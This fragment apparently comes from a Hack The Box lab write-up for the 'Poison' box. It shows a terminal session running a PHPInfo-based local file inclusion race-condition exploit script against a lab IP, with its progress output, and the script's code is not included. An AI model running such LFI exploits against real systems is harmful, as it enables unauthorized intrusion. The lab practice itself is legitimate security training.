 root@nywsec:~/Documents/htb/boxes/poison/www-lfi# vi phpinfo-lfi.py
root@nywsec:~/Documents/htb/boxes/poison/www-lfi# python phpinfo-lfi.py 10.10.10.84 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 112941
Spawning worker pool (100)...
 449 /  1000